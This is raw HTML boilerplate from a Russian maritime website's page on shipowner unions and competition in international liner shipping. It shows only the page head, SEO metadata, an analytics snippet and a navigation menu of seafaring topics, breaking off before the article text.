

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seaspirit.ru/navigator/kes/soyuzy-sudovladelcev-i-formy-konkurencii-v-mezhdunarodnom-linejnom-sudoxodstve.html
body_size: 107351
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Союзы судовладельцев и формы конкуренции в международном линейном судоходстве  - Моряк</title>
	<meta name="description" content="Международное линейное судоходство на основных направлениях океанских перевозок регулируется союзами линейных компаний — фрахтовыми конференциями (freight" />
	<link rel="canonical" href="https://seaspirit.ru/navigator/kes/soyuzy-sudovladelcev-i-formy-konkurencii-v-mezhdunarodnom-linejnom-sudoxodstve.html" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:title" content="Союзы судовладельцев и формы конкуренции в международном линейном судоходстве  - Моряк" />
	<meta name="twitter:description" content="Международное линейное судоходство на основных направлениях океанских перевозок регулируется союзами линейных компаний — фрахтовыми конференциями (freight" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Dimokk" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://seaspirit.ru/#organization","name":"SEASPIRIT.RU","url":"https://seaspirit.ru/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://seaspirit.ru/#logo","inLanguage":"ru-RU","url":"https://seaspirit.ru/wp-content/uploads/2018/01/logo-1.png","contentUrl":"https://seaspirit.ru/wp-content/uploads/2018/01/logo-1.png","width":221,"height":60,"caption":"SEASPIRIT.RU"},"image":{"@id":"https://seaspirit.ru/#logo"}},{"@type":"WebSite","@id":"https://seaspirit.ru/#website","url":"https://seaspirit.ru/","name":"\u041c\u043e\u0440\u044f\u043a","description":"\u0421\u0430\u0439\u0442 \u0434\u043b\u044f \u043c\u043e\u0440\u044f\u043a\u043e\u0432","publisher":{"@id":"https://seaspirit.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://seaspirit.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://seaspirit.ru/navigator/kes/soyuzy-sudovladelcev-i-formy-konkurencii-v-mezhdunarodnom-linejnom-sudoxodstve.html#webpage","url":"https://seaspirit.ru/navigator/kes/soyuzy-sudovladelcev-i-formy-konkurencii-v-mezhdunarodnom-linejnom-sudoxodstve.html","name":"\u0421\u043e\u044e\u0437\u044b \u0441\u0443\u0434\u043e\u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0435\u0432 \u0438 \u0444\u043e\u0440\u043c\u044b \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0446\u0438\u0438 \u0432 \u043c\u0435\u0436\u0434\u0443\u043d\u0430\u0440\u043e\u0434\u043d\u043e\u043c \u043b\u0438\u043d\u0435\u0439\u043d\u043e\u043c \u0441\u0443\u0434\u043e\u0445\u043e\u0434\u0441\u0442\u0432\u0435 - \u041c\u043e\u0440\u044f\u043a","isPartOf":{"@id":"https://seaspirit.ru/#website"},"datePublished":"2012-03-20T14:36:07+00:00","dateModified":"2012-03-20T14:36:07+00:00","description":"\u041c\u0435\u0436\u0434\u0443\u043d\u0430\u0440\u043e\u0434\u043d\u043e\u0435 \u043b\u0438\u043d\u0435\u0439\u043d\u043e\u0435 \u0441\u0443\u0434\u043e\u0445\u043e\u0434\u0441\u0442\u0432\u043e \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0445 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f\u0445 \u043e\u043a\u0435\u0430\u043d\u0441\u043a\u0438\u0445 \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u043e\u043a \u0440\u0435\u0433\u0443\u043b\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u0441\u043e\u044e\u0437\u0430\u043c\u0438 \u043b\u0438\u043d\u0435\u0439\u043d\u044b\u0445 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0439 \u2014 \u0444\u0440\u0430\u0445\u0442\u043e\u0432\u044b\u043c\u0438 \u043a\u043e\u043d\u0444\u0435\u0440\u0435\u043d\u0446\u0438\u044f\u043c\u0438 (freight","breadcrumb":{"@id":"https://seaspirit.ru/navigator/kes/soyuzy-sudovladelcev-i-formy-konkurencii-v-mezhdunarodnom-linejnom-sudoxodstve.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://seaspirit.ru/navigator/kes/soyuzy-sudovladelcev-i-formy-konkurencii-v-mezhdunarodnom-linejnom-sudoxodstve.html"]}]},{"@type":"BreadcrumbList","@id":"https://seaspirit.ru/navigator/kes/soyuzy-sudovladelcev-i-formy-konkurencii-v-mezhdunarodnom-linejnom-sudoxodstve.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://seaspirit.ru/"},{"@type":"ListItem","position":2,"name":"\u0421\u043e\u044e\u0437\u044b \u0441\u0443\u0434\u043e\u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0435\u0432 \u0438 \u0444\u043e\u0440\u043c\u044b \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0446\u0438\u0438 \u0432 \u043c\u0435\u0436\u0434\u0443\u043d\u0430\u0440\u043e\u0434\u043d\u043e\u043c \u043b\u0438\u043d\u0435\u0439\u043d\u043e\u043c \u0441\u0443\u0434\u043e\u0445\u043e\u0434\u0441\u0442\u0432\u0435"}]},{"@type":"Article","@id":"https://seaspirit.ru/navigator/kes/soyuzy-sudovladelcev-i-formy-konkurencii-v-mezhdunarodnom-linejnom-sudoxodstve.html#article","isPartOf":{"@id":"https://seaspirit.ru/navigator/kes/soyuzy-sudovladelcev-i-formy-konkurencii-v-mezhdunarodnom-linejnom-sudoxodstve.html#webpage"},"author":{"@id":"https://seaspirit.ru/#/schema/person/ac815f0757887e8f109cda0abe20d2fc"},"headline":"\u0421\u043e\u044e\u0437\u044b \u0441\u0443\u0434\u043e\u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0435\u0432 \u0438 \u0444\u043e\u0440\u043c\u044b \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0446\u0438\u0438 \u0432 \u043c\u0435\u0436\u0434\u0443\u043d\u0430\u0440\u043e\u0434\u043d\u043e\u043c \u043b\u0438\u043d\u0435\u0439\u043d\u043e\u043c \u0441\u0443\u0434\u043e\u0445\u043e\u0434\u0441\u0442\u0432\u0435","datePublished":"2012-03-20T14:36:07+00:00","dateModified":"2012-03-20T14:36:07+00:00","mainEntityOfPage":{"@id":"https://seaspirit.ru/navigator/kes/soyuzy-sudovladelcev-i-formy-konkurencii-v-mezhdunarodnom-linejnom-sudoxodstve.html#webpage"},"wordCount":98,"commentCount":0,"publisher":{"@id":"https://seaspirit.ru/#organization"},"keywords":["\u0433\u0440\u0443\u0437\u043e\u0432\u044b\u0435 \u043e\u043f\u0435\u0440\u0430\u0446\u0438\u0438","\u043f\u0435\u0440\u0435\u0432\u043e\u0437\u043a\u0438","\u041f\u043e\u0440\u0442","\u0441\u0443\u0434\u043d\u043e","\u0441\u0443\u0434\u043e\u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u044b"],"articleSection":["\u041a\u042d\u0421"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://seaspirit.ru/navigator/kes/soyuzy-sudovladelcev-i-formy-konkurencii-v-mezhdunarodnom-linejnom-sudoxodstve.html#respond"]}]},{"@type":"Person","@id":"https://seaspirit.ru/#/schema/person/ac815f0757887e8f109cda0abe20d2fc","name":"Dimokk","sameAs":["https://seaspirit.ru/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link href='https://ajax.googleapis.com' rel='preconnect' />
<link href='https://fonts.googleapis.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Моряк &raquo; Лента" href="https://seaspirit.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Моряк &raquo; Лента комментариев" href="https://seaspirit.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Моряк &raquo; Лента комментариев к &laquo;Союзы судовладельцев и формы конкуренции в международном линейном судоходстве&raquo;" href="https://seaspirit.ru/navigator/kes/soyuzy-sudovladelcev-i-formy-konkurencii-v-mezhdunarodnom-linejnom-sudoxodstve.html/feed" />
	<style type="text/css">
	.wp-pagenavi{float:left !important; }
	</style>
  <link rel='stylesheet' id='wp-block-library-css'  href='https://seaspirit.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css'  href='https://seaspirit.ru/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css'  href='https://seaspirit.ru/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='freesiaempire-style-css'  href='https://seaspirit.ru/wp-content/themes/baellerry/style.css' type='text/css' media='all' />

<link rel='stylesheet' id='genericons-css'  href='https://seaspirit.ru/wp-content/themes/baellerry/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='freesiaempire-responsive-css'  href='https://seaspirit.ru/wp-content/themes/baellerry/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='freesiaempire-animate-css'  href='https://seaspirit.ru/wp-content/themes/baellerry/assets/wow/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='https://seaspirit.ru/wp-content/plugins/related-posts-thumbnails/assets/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-style-css'  href='https://seaspirit.ru/wp-content/plugins/wp-pagenavi-style/css/white_blue.css' type='text/css' media='all' />
<script type='text/javascript' src='https://seaspirit.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/freesiaempire-main.js' id='freesiaempire-main-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/freesiaempire-sticky-scroll.js' id='sticky-scroll-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/html5.js' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/assets/wow/js/wow.min.js' id='wow-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/assets/wow/js/wow-settings.js' id='wow-settings-js'></script>
<script type='text/javascript' id='foobox-free-min-js-before'>
/* Run FooBox FREE (v2.7.16) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://seaspirit.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://seaspirit.ru/wp-json/wp/v2/posts/7842" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seaspirit.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://seaspirit.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.3" />
<link rel='shortlink' href='https://seaspirit.ru/?p=7842' />
<link rel="alternate" type="application/json+oembed" href="https://seaspirit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseaspirit.ru%2Fnavigator%2Fkes%2Fsoyuzy-sudovladelcev-i-formy-konkurencii-v-mezhdunarodnom-linejnom-sudoxodstve.html" />
<link rel="alternate" type="text/xml+oembed" href="https://seaspirit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseaspirit.ru%2Fnavigator%2Fkes%2Fsoyuzy-sudovladelcev-i-formy-konkurencii-v-mezhdunarodnom-linejnom-sudoxodstve.html&#038;format=xml" />
	<style type="text/css">
	 .wp-pagenavi
	{
		font-size:12px !important;
	}
	</style>
	<!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://seaspirit.ru",
                "name": "https://seaspirit.ru/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://seaspirit.ru/navigator",
                "name": "Судоводители"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://seaspirit.ru/navigator/kes",
                "name": "КЭС"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://seaspirit.ru/navigator/kes/soyuzy-sudovladelcev-i-formy-konkurencii-v-mezhdunarodnom-linejnom-sudoxodstve.html",
                "name": "Союзы судовладельцев и формы конкуренции в международном линейном судоходстве "
            }
        }
    ]
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "SiteNavigationElement",
    "name": [
        "Судоводители",
        "Безопасность Мореплавания",
        "Ведение судового журнала (Ships Log Books)",
        "Грузовые операции",
        "Корректура иностранных карт",
        "КЭС",
        "Мореходная астрономия",
        "Морские узлы",
        "Навигация",
        "Первая помощь",
        "УПС",
        "Судомеханики",
        "Механика",
        "Судовые двигатели",
        "Судовые паровые котлы",
        "Судовые рефрижераторные установки",
        "Судовые системы",
        "Судостроение",
        "Кораблестроение",
        "Устройство судна",
        "Штурманам",
        "Коммерческая практика",
        "Морские конвенции",
        "ГМССБ (GMDSS)",
        "ИАМСАР (IAMSAR)",
        "Кодекс по спасательным средствам (LSA)",
        "Кодекс Торгового Мореплавания (КТМ)",
        "Международный Кодекс по Охране Судов и Портовых Средств (ISPS)",
        "Морское право",
        "МППСС (COLREGS)",
        "ПДНВ (STCW)",
        "СОЛАС (SOLAS)",
        "Морская библиотека",
        "Механикам",
        "Автоматизация судов",
        "Котлы",
        "Масло и топливо",
        "Разное",
        "Рефрижераторные установки",
        "Справочник механика",
        "Судовые вспомогательные механизмы и системы",
        "Судовые двигатели",
        "Электрика"
    ],
    "url": [
        "https://seaspirit.ru/navigator",
        "https://seaspirit.ru/navigator/safetyofnavigation",
        "https://seaspirit.ru/navigator/ships-log-books",
        "https://seaspirit.ru/navigator/cargo-operations",
        "https://seaspirit.ru/navigator/correctioncharts",
        "https://seaspirit.ru/navigator/kes",
        "https://seaspirit.ru/navigator/maritimeastronomy",
        "https://seaspirit.ru/navigator/sailors-knot",
        "https://seaspirit.ru/navigator/navigation",
        "https://seaspirit.ru/navigator/firstaid",
        "https://seaspirit.ru/navigator/ups",
        "https://seaspirit.ru/sudomexaniki",
        "https://seaspirit.ru/sudomexaniki/mechanics",
        "https://seaspirit.ru/sudomexaniki/shipengine",
        "https://seaspirit.ru/sudomexaniki/shipboilers",
        "https://seaspirit.ru/sudomexaniki/shiprefrigerator",
        "https://seaspirit.ru/sudomexaniki/sudovye-sistemy",
        "https://seaspirit.ru/shipbuilding",
        "https://seaspirit.ru/shipbuilding/korabuilding",
        "https://seaspirit.ru/shipbuilding/ustrojstvo-sudna",
        "https://seaspirit.ru/marine_books/shturmanam",
        "https://seaspirit.ru/marine_books/shturmanam/kommercheskaya-praktika",
        "https://seaspirit.ru/morskie-konvencii",
        "https://seaspirit.ru/morskie-konvencii/gmdss",
        "https://seaspirit.ru/morskie-konvencii/iamsar",
        "https://seaspirit.ru/morskie-konvencii/kodeks-po-spasatelnym-sredstvam-lsa",
        "https://seaspirit.ru/morskie-konvencii/ktm",
        "https://seaspirit.ru/morskie-konvencii/isps",
        "https://seaspirit.ru/morskie-konvencii/morskoe-pravo",
        "https://seaspirit.ru/morskie-konvencii/colregs",
        "https://seaspirit.ru/morskie-konvencii/stcw-2",
        "https://seaspirit.ru/morskie-konvencii/solass",
        "https://seaspirit.ru/marine_books",
        "https://seaspirit.ru/marine_books/mechanic",
        "https://seaspirit.ru/marine_books/mechanic/automation",
        "https://seaspirit.ru/marine_books/mechanic/boilers",
        "https://seaspirit.ru/marine_books/mechanic/oil-and-fuel",
        "https://seaspirit.ru/marine_books/mechanic/other",
        "https://seaspirit.ru/marine_books/mechanic/refrigerating-machines",
        "https://seaspirit.ru/marine_books/mechanic/mechanics-help",
        "https://seaspirit.ru/marine_books/mechanic/ship-systems",
        "https://seaspirit.ru/marine_books/mechanic/ship-engines",
        "https://seaspirit.ru/marine_books/mechanic/electrics"
    ]
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://seaspirit.ru/navigator/kes/soyuzy-sudovladelcev-i-formy-konkurencii-v-mezhdunarodnom-linejnom-sudoxodstve.html"
    },
    "headline": "Союзы судовладельцев и формы конкуренции в международном линейном судоходстве ",
    "datePublished": "2012-03-20T16:36:07+0200",
    "dateModified": "2012-03-20T16:36:07+0200",
    "author": {
        "@type": "Person",
        "name": "Dimokk"
    },
    "description": "Международное линейное судоходство на основных направлениях океанских перевозок регулируется союзами линейных ",
    "publisher": {
        "@type": "Organization",
        "name": "seaspirit",
        "logo": {
            "@type": "ImageObject",
            "url": "https://seaspirit.ru/wp-content/uploads/2018/01/logo-1.png",
            "width": 221,
            "height": 60
        }
    }
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "name": "seaspirit",
    "alternateName": "Дух моря",
    "url": "https://seaspirit.ru/"
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
	<meta name="viewport" content="width=device-width" />
				<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #DDDDDD;
				background-color: #FFFFFF			}
			#related_posts_thumbnails li:hover{
				background-color: #EEEEEF;
			}
			.relpost_content{
				font-size:	12px;
				color: 		#333333;
			}
			.relpost-block-single{
				background-color: #FFFFFF;
				border-right: 1px solid  #DDDDDD;
				border-left: 1px solid  #DDDDDD;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #EEEEEF;
			}
		</style>

	












<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(20105908, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/20105908" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->






</head>
<body class="post-template-default single single-post postid-7842 single-format-standard  blog-large">



 
  

 





<div id="page" class="hfeed site">
<!-- Masthead ============================================= -->
<header id="masthead" class="site-header">
	<div class="top-header">
						<div class="container clearfix">		<div id="site-branding"> <a href="https://seaspirit.ru/" title="Моряк" rel="home"> <img src="https://seaspirit.ru/wp-content/uploads/2018/01/logo-1.png" id="site-logo" alt="Моряк"></a> </div> <!-- end #site-branding -->
		<div class="menu-toggle">      
								<div class="line-one"></div>
								<div class="line-two"></div>
								<div class="line-three"></div>
							</div><div class="header-info clearfix"> </div> <!-- end .header-info -->							<div id="search-toggle" class="header-search"></div>
							<div id="search-box" class="clearfix">
								<form class="search-form" action="https://seaspirit.ru/" method="get">
		<input type="search" name="s" class="search-field" placeholder="" autocomplete="off">
	<button type="submit" class="search-submit"><i class="search-icon"></i></button>
	</form> <!-- end .search-form -->							</div>  <!-- end #search-box -->
						</div> <!-- end .container -->
				</div> <!-- end .top-header -->	<!-- Main Header============================================= -->
	<div id="sticky_header">
		<div class="container clearfix">
			<!-- Main Nav ============================================= -->
									<nav id="site-navigation" class="main-navigation clearfix">
				<button class="menu-toggle-2" aria-controls="primary-menu" aria-expanded="false"></button>
					  	<!-- end .menu-toggle -->
				<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-30238" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-30238"><a href="https://seaspirit.ru/navigator">Судоводители</a>
<ul class="sub-menu">
	<li id="menu-item-30239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30239"><a href="https://seaspirit.ru/navigator/safetyofnavigation">Безопасность Мореплавания</a></li>
	<li id="menu-item-30240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30240"><a href="https://seaspirit.ru/navigator/ships-log-books">Ведение судового журнала (Ships Log Books)</a></li>
	<li id="menu-item-30241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30241"><a href="https://seaspirit.ru/navigator/cargo-operations">Грузовые операции</a></li>
	<li id="menu-item-30242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30242"><a href="https://seaspirit.ru/navigator/correctioncharts">Корректура иностранных карт</a></li>
	<li id="menu-item-30243" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30243"><a href="https://seaspirit.ru/navigator/kes">КЭС</a></li>
	<li id="menu-item-30244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30244"><a href="https://seaspirit.ru/navigator/maritimeastronomy">Мореходная астрономия</a></li>
	<li id="menu-item-30245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30245"><a href="https://seaspirit.ru/navigator/sailors-knot">Морские узлы</a></li>
	<li id="menu-item-30246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30246"><a href="https://seaspirit.ru/navigator/navigation">Навигация</a></li>
	<li id="menu-item-30247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30247"><a href="https://seaspirit.ru/navigator/firstaid">Первая помощь</a></li>
	<li id="menu-item-30248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30248"><a href="https://seaspirit.ru/navigator/ups">УПС</a></li>
</ul>
</li>
<li id="menu-item-30249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30249"><a href="https://seaspirit.ru/sudomexaniki">Судомеханики</a>
<ul class="sub-menu">
	<li id="menu-item-30250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30250"><a href="https://seaspirit.ru/sudomexaniki/mechanics">Механика</a></li>
	<li id="menu-item-30251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30251"><a href="https://seaspirit.ru/sudomexaniki/shipengine">Судовые двигатели</a></li>
	<li id="menu-item-30252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30252"><a href="https://seaspirit.ru/sudomexaniki/shipboilers">Судовые паровые котлы</a></li>
	<li id="menu-item-30253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30253"><a href="https://seaspirit.ru/sudomexaniki/shiprefrigerator">Судовые рефрижераторные установки</a></li>
	<li id="menu-item-30254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30254"><a href="https://seaspirit.ru/sudomexaniki/sudovye-sistemy">Судовые системы</a></li>
</ul>
</li>
<li id="menu-item-30255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30255"><a href="https://seaspirit.ru/shipbuilding">Судостроение</a>
<ul class="sub-menu">
	<li id="menu-item-30256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30256"><a href="https://seaspirit.ru/shipbuilding/korabuilding">Кораблестроение</a></li>
	<li id="menu-item-30257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30257"><a href="https://seaspirit.ru/shipbuilding/ustrojstvo-sudna">Устройство судна</a></li>
</ul>
</li>
<li id="menu-item-30223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30223"><a href="https://seaspirit.ru/marine_books/shturmanam">Штурманам</a>
<ul class="sub-menu">
	<li id="menu-item-30224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30224"><a href="https://seaspirit.ru/marine_books/shturmanam/kommercheskaya-praktika">Коммерческая практика</a></li>
</ul>
</li>
<li id="menu-item-30225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30225"><a href="https://seaspirit.ru/morskie-konvencii">Морские конвенции</a>
<ul class="sub-menu">
	<li id="menu-item-30226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30226"><a href="https://seaspirit.ru/morskie-konvencii/gmdss">ГМССБ (GMDSS)</a></li>
	<li id="menu-item-30227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30227"><a href="https://seaspirit.ru/morskie-konvencii/iamsar">ИАМСАР (IAMSAR)</a></li>
	<li id="menu-item-30228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30228"><a href="https://seaspirit.ru/morskie-konvencii/kodeks-po-spasatelnym-sredstvam-lsa">Кодекс по спасательным средствам (LSA)</a></li>
	<li id="menu-item-30229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30229"><a href="https://seaspirit.ru/morskie-konvencii/ktm">Кодекс Торгового Мореплавания (КТМ)</a></li>
	<li id="menu-item-30230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30230"><a href="https://seaspirit.ru/morskie-konvencii/isps">Международный Кодекс по Охране Судов и Портовых Средств (ISPS)</a></li>
	<li id="menu-item-30231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30231"><a href="https://seaspirit.ru/morskie-konvencii/morskoe-pravo">Морское право</a></li>
	<li id="menu-item-30232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30232"><a href="https://seaspirit.ru/morskie-konvencii/colregs">МППСС (COLREGS)</a></li>
	<li id="menu-item-30233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30233"><a href="https://seaspirit.ru/morskie-konvencii/stcw-2">ПДНВ (STCW)</a></li>
	<li id="menu-item-30234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30234"><a href="https://seaspirit.ru/morskie-konvencii/solass">СОЛАС (SOLAS)</a></li>
</ul>
</li>
<li id="menu-item-30212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30212"><a href="https://seaspirit.ru/marine_books">Морская библиотека</a>
<ul class="sub-menu">
	<li id="menu-item-30213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30213"><a href="https://seaspirit.ru/marine_books/mechanic">Механикам</a></li>
	<li id="menu-item-30214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30214"><a href="https://seaspirit.ru/marine_books/mechanic/automation">Автоматизация судов</a></li>
	<li id="menu-item-30215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30215"><a href="https://seaspirit.ru/marine_books/mechanic/boilers">Котлы</a></li>
	<li id="menu-item-30216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30216"><a href="https://seaspirit.ru/marine_books/mechanic/oil-and-fuel">Масло и топливо</a></li>
	<li id="menu-item-30217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30217"><a href="https://seaspirit.ru/marine_books/mechanic/other">Разное</a></li>
	<li id="menu-item-30218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30218"><a href="https://seaspirit.ru/marine_books/mechanic/refrigerating-machines">Рефрижераторные установки</a></li>
	<li id="menu-item-30219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30219"><a href="https://seaspirit.ru/marine_books/mechanic/mechanics-help">Справочник механика</a></li>
	<li id="menu-item-30220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30220"><a href="https://seaspirit.ru/marine_books/mechanic/ship-systems">Судовые вспомогательные механизмы и системы</a></li>
	<li id="menu-item-30221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30221"><a href="https://seaspirit.ru/marine_books/mechanic/ship-engines">Судовые двигатели</a></li>
	<li id="menu-item-30222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30222"><a href="https://seaspirit.ru/marine_books/mechanic/electrics">Электрика</a></li>
</ul>
</li>
</ul>			</nav> <!-- end #site-navigation -->
					</div> <!-- end .container -->
	</div> <!-- end #sticky_header -->
							<div class="page-header clearfix">
							<div class="container">
									<h1 class="page-title">Союзы судовладельцев и формы конкуренции в международном линейном судоходстве</h1> <!-- .page-title -->
																</div> <!-- .container -->
						</div> <!-- .page-header -->
				</header> <!-- end #masthead -->
<!-- Main Page Start ============================================= -->
<div id="content">
<div class="container clearfix">

